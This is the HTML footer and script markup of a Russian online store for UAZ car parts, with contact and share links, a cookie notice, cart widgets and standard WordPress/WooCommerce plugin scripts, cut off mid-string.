		<ul class=" wd-rs-64b87652e459f wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64b87652e459f">
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">Электронная почта</span>
									</li>
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">admin@avtozapchastyuaz.ru</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e221d0cec1e"><div class="vc_column-inner vc_custom_1642209751296"><div class="wpb_wrapper">
			<div class="wd-social-icons text-right icons-design-default icons-size-large color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://connect.ok.ru/offer?url=https://avtozapchastyuaz.ru/shkiv-vodjanogo-nasosa-zmz-402/" target="_blank" class=" wd-social-icon social-ok" aria-label="Ссылка на Одноклассники">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fshkiv-vodjanogo-nasosa-zmz-402%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fshkiv-vodjanogo-nasosa-zmz-402%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://avtozapchastyuaz.ru/shkiv-vodjanogo-nasosa-zmz-402/&image=https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1.png&title=Шкив водяного насоса ЗМЗ-402" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка на ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://avtozapchastyuaz.ru/shkiv-vodjanogo-nasosa-zmz-402/" target="_blank" class=" wd-social-icon social-tg" aria-label="Ссылка на Telegram">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://avtozapchastyuaz.ru/shkiv-vodjanogo-nasosa-zmz-402/" target="_blank" class=" wd-social-icon social-viber" aria-label="Ссылка на Viber">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63bfa06bc1aed" class="wd-text-block wd-wpb reset-last-child wd-rs-63bfa06bc1aed wd-width-100 text-left color-scheme-light wd-fontsize-m vc_custom_1673502837518">
			<p><small><a href="https://avtozapchastyuaz.ru/"><strong>AvtozapchastyUAZ</strong></a> <i class="fa fa-copyright"></i> 2023</small></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e220191979d" class="wd-text-block wd-wpb reset-last-child wd-rs-61e220191979d wd-width-100 text-left color-scheme-light wd-fontsize-xs ">
			<p>Пользуясь настоящим веб-сайтом, вы даете свое согласие на использование файлов cookies. Сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) ГК РФ</p>
		</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1642204754807{padding-left: 20px !important;}.vc_custom_1642209751296{padding-top: 50px !important;}.vc_custom_1673502837518{padding-top: 10px !important;padding-left: 40px !important;}.wd-rs-6376f5a24d070.wd-list {
	 --li-mb: 5px; 
}

.wd-rs-64b87652e459f.wd-list {
	 --li-mb: 5px; 
}

#wd-6376f5a24d070 .list-icon{color:#ffffff;}#wd-64b87652e459f .list-icon{color:#ffffff;}</style>					</div>
												</footer>
	</div> <!-- end wrapper -->

<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка Наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936 item-level-0"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" class="woodmart-nav-link"><span class="nav-link-text">Каталог запчастей</span></a></li>
<li id="menu-item-68937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68937 item-level-0"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-68939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68939 item-level-0"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68938 item-level-0"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-69542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69542 item-level-0"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/" class="woodmart-nav-link">
				<span class="nav-link-text">Список желаний</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://avtozapchastyuaz.ru/sravnit/">Сравнить</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<div class="pred_stranica_m">
				
				<span class="wd-toolbar-label">
					<input type="button" onclick="history.back();" value="Назад">
				</span>
			
		</div>
		</div>
				<div class="wd-header-wishlist wd-tools-element" title="Мой список желаний">
			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Список желаний				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element" title="Сравнить товары">
			<a href="https://avtozapchastyuaz.ru/sravnit/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Сравнить				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Моя корзина">
			<a href="https://avtozapchastyuaz.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>товаров</span></span>
						</span>
				<span class="wd-toolbar-label">
					Корзина				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/avtozapchastyuaz.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0422\u043e\u0432\u0430\u0440\u044b \u0441 \u043c\u0435\u0442\u043a\u043e\u0439 &amp;ldquo;\u0428\u043a\u0438\u0432\u044b \u043f\u043e\u043c\u043f\u044b \u0423\u0410\u0417 469&amp;rdquo;","@id":"https:\/\/avtozapchastyuaz.ru\/product-tag\/shkiv-pompy-uaz-469\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>


<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-693eefa568b74 a {border-color:rgba(88, 88, 88,1);}#wd-693eefa568b74 a:hover {border-color:;}
#wd-6376f5a24d070 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2Mzc2ZjVhMjRkMDcwIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
#wd-64b87652e459f .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NGI4NzY1MmU0NTlmIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozapchastyuaz.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=1.7.0' id='alg-wc-custom-payment-gateways-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.0' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.0' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.0' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/author-sitemap.xml|\/author-sitemap.xml\/|\/cart\/|\/category-sitemap.xml|\/category-sitemap.xml\/|\/checkout\/|\/istorija-prosmotrov\/|\/oformlenie-zakaza\/|\/order-received\/|\/page-sitemap.xml|\/page-sitemap.xml\/|\/poll-sitemap.xml|\/poll-sitemap.xml\/|\/post-sitemap.xml|\/post-sitemap.xml\/|\/product_cat-sitemap.xml|\/product_cat-sitemap.xml\/|\/product_tag-sitemap1.xml|\/product_tag-sitemap1.xml\/|\/product_tag-sitemap2.xml|\/product_tag-sitemap2.xml\/|\/product-sitemap1.xml|\/product-sitemap1.xml\/|\/product-sitemap10.xml|\/product-sitemap10.xml\/|\/product-sitemap11.xml|\/product-sitemap11.xml\/|\/product-sitemap12.xml|\/product-sitemap12.xml\/|\/product-sitemap13.xml|\/product-sitemap13.xml\/|\/product-sitemap2.xml|\/product-sitemap2.xml\/|\/product-sitemap3.xml|\/product-sitemap3.xml\/|\/product-sitemap4.xml|\/product-sitemap4.xml\/|\/product-sitemap5.xml|\/product-sitemap5.xml\/|\/product-sitemap6.xml|\/product-sitemap6.xml\/|\/product-sitemap7.xml|\/product-sitemap7.xml\/|\/product-sitemap8.xml|\/product-sitemap8.xml\/|\/product-sitemap9.xml|\/product-sitemap9.xml\/|\/spisok-zhelanij\/|\/sravnit\/|\/otzyvy\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/oformlenie-zakaza\/|\/cart\/|\/lichnyj-kabinet\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/avto_ul\/|\/wp-admin\/|\/logout\/|\/avto_ul\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/avtozapchastyuaz.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wrvp-frontend-js-extra'>
/* <![CDATA[ */
var ywrvp = {"ajaxurl":"https:\/\/avtozapchastyuaz.ru\/recently-viewed-products\/","products_selector":".products","slider_n_columns_breakpoint_480":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/yith-wrvp-frontend.min.js?ver=2.0.2' id='yith-wrvp-frontend-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/slick.min.js?ver=2.0.2' id='slick-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/uploads/maskedinput/jquery.maskedinput.min.js?ver=1.1' id='masked-input-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>window.addEventListener('DOMContentLoaded', function() {
var fb_timeout,fb_opts={"closeBtn":true,"margin":20,"fitToView":false,"keys":{"close":null}},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox').attr('data-fancybox-group','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"openEffect":"elastic","openEasing":"linear","closeEffect":"elastic","closeEasing":"linear","closeClick":true,"arrows":true,"mouseWheel":false,"autoPlay":false,"helpers":{"title":{"type":"over"}},"beforeShow":function(){var alt=this.element.find('img').attr('alt');this.inner.find('img').attr('alt',alt);this.title=this.title||alt;},"keys":{"next":null,"prev":null},"loop":false}));
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"inline","autoSize":true,"scrolling":"no","openEasing":"linear","closeEasing":"linear","closeClick":true,"helpers":{"title":null}}));};

var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
});</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8dc1110e5c6f7ff37dd7f9edb05b4618","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0412 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d.","countdown_hours":"\u0447.","countdown_mins":"\u043c\u0438\u043d.","countdown_sec":"\u0441\u0435\u043a.","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","ajaxurl":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (ESC)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin it","tweet":"\u0422\u0432\u0438\u0442","download_image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u0435. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 1 \u041c\u0411.","comment_images_count_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0434\u043e 3 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043a \u0432\u0430\u0448\u0435\u043c\u0443 